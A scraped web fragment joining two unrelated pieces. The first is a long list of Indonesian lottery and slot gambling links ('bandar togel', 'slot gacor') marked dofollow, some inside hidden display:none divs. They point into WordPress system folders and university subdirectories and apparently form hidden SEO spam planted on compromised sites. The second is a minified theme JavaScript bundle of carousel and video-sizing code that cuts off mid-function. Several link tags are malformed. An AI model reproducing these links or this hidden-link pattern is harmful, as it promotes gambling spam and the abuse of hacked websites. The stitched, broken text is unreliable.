<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs resmi pasang togel" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs resmi pasang togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bo togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>
<li><a title="situs agen judi togel" href="https://viajante.marcopolo.com.br/wp-includes/sodium_compat/src/Core32/SecretStream/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="agen bandar togel" href="http://shop.theaftermidnightgroup.com/wp-includes/pomo/" rel="dofollow">agen bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="https://bettinaarndt.com.au/wp-includes/random_compat/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="agen togel" href="http://swuice.edu.swu.ac.th/wp-includes/blocks/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terpercaya" href="https://itzulpenak.elhuyar.eus/php/secure-/" rel="dofollow">bandar togel terpercaya</a></li>

</div>


<div style="display:none;">
<li><a title="bo togel terbesar" href="https://rbc.gov.rw/iriza/local/" rel="dofollow">bo togel terbesar</a></li>
<li><a title="situs togel resmi toto" href="https://naturalremedy.com/wp-content/configDFN/9-new-host-domain/" rel="dofollow">situs togel resmi toto</a></li>
</div>

<div style="display:none;">
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bandar togel</a></li>
<li><a title="slot gacor" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">slot gacor</a></li>
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="bandar togel" href="http://lisab.udec.cl/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel terpercaya" href="http://staging.eternallifestyle.com/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bo togel" href="https://maraphones.com/uk/email/" rel="dofollow">situs bo togel</a></li>
<li><a title="agen togel online" href="https://prsaccessories.com/wp-content/uploads/2020/11/" rel="dofollow">agen togel online</a></li>
<li><a title="agen togel online" href="http://paftamag.bilkent.edu.tr/wp-includes/block-patterns/" rel="dofollow">agen togel online</a></li>
<li><a title="toto togel" href="https://leilao.benfeitoria.com/images/" rel="dofollow">toto togel</a></li>
<li><a title="situs togel terpercaya" href="https://bigseventravel.com/wp-admin/meta/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="http://lift.development.tec.br/wp-includes/sodium_compat/namespaced/Core/Curve25519/Ge/ " rel="dofollow">situs bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="http://www.nbks.com/" rel="dofollow">5 bandar togel terpercaya</a></li>
</div>




--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1
body_size: 40031
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,s={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(s,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];s.customSelector&&t.push(s.customSelector);var n=".fitvidsignore";s.ignore&&(n=n+", "+s.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t,e,i=o(this);0<i.parents(n).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("name")||(e="fitvid"+o.fn.fitVids._count,i.attr("name",e),o.fn.fitVids._count++),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*t+"%"),i.removeAttr("height").removeAttr("width"))})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto);var objectFitImages=function(){"use strict";var a="bfred-it:object-fit-images",l=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,t=new Image,c="object-fit"in t.style,s="object-position"in t.style,o="background-size"in t.style,u="string"==typeof t.currentSrc,h=t.getAttribute,d=t.setAttribute,r=!1;function p(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";h.call(t,"src")!==n&&d.call(t,"src",n)}function m(t,e){t.naturalWidth?e(t):setTimeout(m,100,t,e)}function A(e){var i,n,t,s,o=function(t){for(var e,i=getComputedStyle(t).fontFamily,n={};null!==(e=l.exec(i));)n[e[1]]=e[2];return n}(e),r=e[a];if(o["object-fit"]=o["object-fit"]||"fill",!r.img){if("fill"===o["object-fit"])return;if(!r.skipTest&&c&&!o["object-position"])return}if(!r.img){r.img=new Image(e.width,e.height),r.img.srcset=h.call(e,"data-ofi-srcset")||e.srcset,r.img.src=h.call(e,"data-ofi-src")||e.src,d.call(e,"data-ofi-src",e.src),e.srcset&&d.call(e,"data-ofi-srcset",e.srcset),p(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{i=e,n={get:function(t){return i[a].img[t||"src"]},set:function(t,e){return i[a].img[e||"src"]=t,d.call(i,"data-ofi-"+e,t),A(i),t}},Object.defineProperty(i,"src",n),Object.defineProperty(i,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(i,"srcset",{get:function(){return n.get("srcset")},set:function(t){return n.set(t,"srcset")}})}catch(t){window.console&&console.log("http://bit.ly/ofi-old-browser")}}(t=r.img).srcset&&!u&&window.picturefill&&(t[(s=window.picturefill._).ns]&&t[s.ns].evaled||s.fillImg(t,{reselect:!0}),t[s.ns].curSrc||(t[s.ns].supported=!1,s.fillImg(t,{reselect:!0})),t.currentSrc=t[s.ns].curSrc||t.src),e.style.backgroundImage="url("+(r.img.currentSrc||r.img.src).replace("(","%28").replace(")","%29")+")",e.style.backgroundPosition=o["object-position"]||"center",e.style.backgroundRepeat="no-repeat",/scale-down/.test(o["object-fit"])?m(r.img,function(){r.img.naturalWidth>e.width||r.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"}):e.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),m(r.img,function(t){p(e,t.naturalWidth,t.naturalHeight)})}function f(t,e){var i=!r&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!o)return!1;"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var n=0;n<t.length;n++)t[n][a]=t[n][a]||{skipTest:e.skipTest},A(t[n]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&f(t.target,{skipTest:e.skipTest})},!0),r=!0,t="img"),e.watchMQ&&window.addEventListener("resize",f.bind(null,t,{skipTest:e.skipTest}))}function i(t,e){return t[a]&&t[a].img&&("src"===e||"srcset"===e)?t[a].img:t}return f.supportsObjectFit=c,(f.supportsObjectPosition=s)||(HTMLImageElement.prototype.getAttribute=function(t){return h.call(i(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,e){return d.call(i(this,t),t,String(e))}),f}();!function(l,i,s,o){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),s=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?n:Math.max(n,s):0,r="",a="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,s=-1,o=[];++s<n;)t=o[s-1]||0,e=this._widths[this.relative(s)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,s=this.coordinates(this.current())+n,o=s+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],c.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(s).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(s).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(s).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(i=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-i,o.x=((o.x-i)%n+n)%n+i):(i=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),e=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,i+e),n+e)),this._drag.stage.current=o,this.animate(o.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?s=t:"right"===n&&e-o-30<i&&i<e-o+30?s=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]||e-o)&&(s="left"===n?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?s=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(s=i=this.maximum())),s},c.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){return t===o?this._current:0===this._items.length?o:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return 